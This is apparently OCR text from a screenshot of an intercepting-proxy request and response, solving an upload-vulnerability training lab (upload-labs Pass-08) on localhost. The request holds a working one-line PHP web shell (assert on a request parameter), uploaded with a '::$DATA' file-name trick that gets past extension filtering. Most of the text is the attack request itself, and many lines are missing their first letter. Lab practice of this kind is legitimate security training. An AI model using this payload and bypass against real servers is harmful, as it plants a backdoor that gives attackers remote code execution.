 Request
Raw Params Headers Hex
OST /Pass-08/index.php HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
irefox/66.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/Pass-08/index.php
ontent-Type: multipart/form-data; boundary=---------------------------18691991225667
ontent-Length: 352
NT: 1
onnection: close
pgrade-Insecure-Requests: 1
---------------------------18691991225667
ontent-Disposition: form-data; name="upload_file"; filename="05091707123456.php::$DATA
ontent-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
---------------------------18691991225667
ontent-Disposition: form-data; name="submit"
上传
---------------------------18691991225667
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="re
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/20190529092
安全鸭
</div>
</li>
</ol>
先知社